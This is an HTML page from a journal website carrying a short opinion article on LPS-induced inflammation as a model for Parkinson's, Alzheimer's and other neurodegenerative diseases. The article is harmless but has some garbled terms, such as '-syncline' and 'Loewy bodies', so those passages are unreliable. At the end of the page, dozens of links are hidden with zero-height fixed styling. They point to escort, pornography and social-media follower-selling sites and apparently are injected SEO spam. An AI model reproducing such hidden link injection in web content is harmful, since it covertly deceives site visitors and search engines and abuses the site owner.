

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html
body_size: 9503
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation</title>
<meta name="keywords" content="">
<meta name="description" content="Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation, Pollazzon Marzia">
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html">
<meta name="citation_publisher" content="International Journal of Clinical Skills"/>
<meta name="citation_journal_title" content="">
<meta name="citation_title" content="Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation">
<meta name="citation_author" content="Pollazzon Marzia"/>
<meta name="citation_year" content="2022">
<meta name="citation_volume" content="12">
<meta name="citation_issue" content="3">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2022/03/31"/>
<meta name="citation_abstract" content=" ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation.pdf">
<script type="text/javascript">
function openimage(theURL,winName,features)
{ 
	window.open(theURL,winName,features);
}
</script>
</head>
<body>
    <!--========== Recomended Conferences ==================-->
        <!--========== Recomended Conferences end==============-->    
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">

      <div class="col-xs-12 col-sm-9">
          <!-- Blog Grid -->
        <article class="blog-grid">
            <!-- Blog Grid Content -->
            <div class="blog-grid-content">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6">
                        <h1 class="text-muted" id="h1-cls"> Opinion Article -  (2022)  Volume 12,  Issue 3 </h1>
                        </div>

                      <div class="col-xs-12 col-sm-6">
                          <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                                    <li> <a href="https://www.jneuropsychiatry.org/peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                          <li> <a href="https://www.jneuropsychiatry.org/pdfdownload.php?download=peer-review/understanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation.pdf&aid=15376" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                                    </ul>
                      </div>

                    </div>

                <h2 class="color-base">Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation</h2>
                                  
                  <p><strong>Pollazzon Marzia<sup><a href="#corr">*</a></sup></strong></p>
<p><a name="a1" id="a1"></a>Department of Child and Adolescent Psychiatry, Institute of Psychiatry and Mental Health, Madrid, Spain</p>
<p><strong>Corresponding Author:</strong>Pollazzon Marzia<a name="corr" id="corr"></a><br />
  Department of Child and Adolescent Psychiatry, Institute of Psychiatry and Mental Health, Madrid, Spain<br />
  <strong>E-mail:</strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f989969595988383969794988b839098cfccb99e94989095d79a9694">[email&#160;protected]</a>.</p>
<p><strong>Received date:&nbsp; </strong>01-Mar-2022,  Manuscript No.NPY-22-57985; <br>
  <strong>Editor assigned date: </strong>03-Mar-2022,  PreQC No. NPY-22-57985<em>(</em>PQ); <br>
  <strong>Reviewed date: </strong>14-Mar-2022,  QC No NPY-22-57985; <br>
  <strong>Revised date: </strong>24-Mar-2022,  Manuscript No. NPY-22-57985<em>(R)</em>; <br>
  <strong>Published date: </strong>31-Mar-2022,  DOI: 10.37532/1758-2008.2022.12(3).632</p>                                    <h3>Abstract</h3>
                                                       <h3>Introduction</h3>
<p> Neurodegenerative diseases are  life-threatening illnesses for which there is now no cure. The mechanisms  underlying disease initiation and progression are still poorly understood in  general. As a result, more effort is being made to better understand their  pathophysiology. Inflammation is a major contribution to many diseases. Several  lines of experimental data have shown that neuronal cell death can trigger an  inflammatory response, and that inflammation can cause cell death on its own.</p>
<p> In order to assess the  complex implications of inflammation, it is important to produce it in  neurodegenerative models. Inflammation can be induced in a variety of ways,  with Lipopolysaccharide (LPS) being a useful weapon in this regard. LPS is a  chemical found in Gram-negative bacteria's outer membrane. Although it is known  to act on various receptors, its primary target is the Toll-Like Receptor (TLR)  4. TLR4 activation by LPS triggers the recruitment of a number of downstream  adaptors, including MyD88, TIR-domain-containing adaptor-inducing interferon  (TRIF), and TRIF-Related Adaptor Molecule (TRAM), all of which are important  for the receptor's signalling.</p>
<p> The recruitment of  these adaptors can activate downstream pathways, which can lead to the  activation of transcription factors, which can then lead to the induction of a  slew of pro-inflammatory genes. The TLR4 signalling pathway has already been  thoroughly examined. Although the majority of research in this field employs  LPS to excite glial cells, mostly microglia, it is well known that neurons also  express TLR4. Activation of this receptor does, in fact, cause neuronal  synthesis of several inflammatory mediators. LPS is used in numerous <em>in vivo</em> and <em>in vitro</em> studies. This substance is used to stimulate cell cultures  as well as to be administered into the Central Nervous System (CNS) or the Peripheral  Nervous System (PNS) in single or multiple injections.</p>
<p> As a result, its  effects may differ depending on the experimental technique. As a result, in  order to provide an overview of the current state of the art, we review the  many protocols that use LPS. We also go over the benefits and drawbacks of  using LPS models to better understand the complex molecular and cellular  pathways that underpin the neuro inflammatory process that leads to dementia.</p>
<p> Parkinson's Disease  Models Induced by LPS The neuropathology of Parkinson's Disease (PD) is defined  by the degradation of dopaminergic neurons in the Substantia Nigra (SN),  followed by the loss of axonal projections to the striatum, resulting in  dopaminergic system failure. Dopaminergic dysfunction appears as tremor,  stiffness, bradykinesia, postural, and gait problems, which are all common  symptoms of the condition. The key diagnostic feature of PD is cytoplasmic  inclusions known as Loewy bodies, which are essentially protein deposits of -syncline.</p>
<p> Although the cause of  Parkinson's disease is unknown, it has been established that inflammation plays  a role in the progression of the disease and is a significant element in  neuronal death. Several LPS-induced Parkinson models have been validated and  utilised to focus on the potential role of inflammation in PD. Endotoxin injection  routes, doses, species models, and sources are all detailed. The key  contributions of LPS-induced models to offering greater insights into the  pathophysiology of PD will be presented in the next two parts.</p>
<h3> Neurodegenerative  Diseases</h3>
<p> In the context of  Alzheimer's disease, LPS-based models aid in the study of the complex link  between neuroinflammation and disease progression, particularly in terms of A  processing and deposition. TLR4 and inflammatory pathway activation also causes  glial response and neuronal death, which adds to memory loss and behavioural  abnormalities. Both acute and chronic inflammations appear to play a role in  this neurodegenerative disease, which is significant. Injection of LPS, on the  other hand, could be used as a PD animal model due to the great vulnerability  of mesencephalon neurons to this toxin.</p>
<p> In this way, LPS  injection can help to uncover the inflammatory pathways that generate glial  activation as well as the additional reasons of neuronal death, dopamine  signalling deregulation, -sync aggregation, and behavioural abnormalities.  Finally, in the cases of ALS and HD, the function of inflammatory processes in  these two neurodegenerative illnesses must be better understood. The  investigations could look into incorporating the usage of pre-existing models  to assess the role of inflammatory challenges in the development of various  pathological disorders. Importantly, the various methods and LPS serotypes  utilised in the studies may result in a wide range of outcomes.</p>
<p> This diverse set of  findings should help researchers better comprehend the complex relationship  between neurodegenerative disorders and peripheral and central inflammation. To  summarise, LPS is an essential tool for evaluating many characteristics linked  with inflammatory processes, and it can be employed in investigations aimed at  elucidating the pathophysiological underpinnings of neurodegenerative  illnesses. Because of the diverse responses generated by the endotoxin, the  serotype, method of administration, dosages, and other characteristics should  be addressed while designing experimental protocols.</p>
            </div>
            <!-- End Blog Grid Content -->      
        </article>

      </div>  

      <div class="col-xs-12 col-sm-3">
               <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3" style="text-align:center; border:1px solid #ddd; padding-top:10%;">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=185x185&cht=qr&chl=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Funderstanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html&chld=M|0&icqrf=00b1e4" alt="Neuropsychiatry" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0" style="padding-left:10%;">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation&p[url]=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Funderstanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html"><img src="https://www.jneuropsychiatry.org/assets/socials/facebook.png" alt="Facebook" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Funderstanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/whatsapp.png" alt="Whatsapp" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Funderstanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/linkedin.png" alt="Linkedin" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Understanding Neurodegenerative Diseases through Lipopolysaccharide-Induced Inflammation&url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Funderstanding-neurodegenerative-diseases-through-lipopolysaccharideinduced-inflammation-15376.html" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/twitter.png" alt="Twitter" /></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->      

      </div>        
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
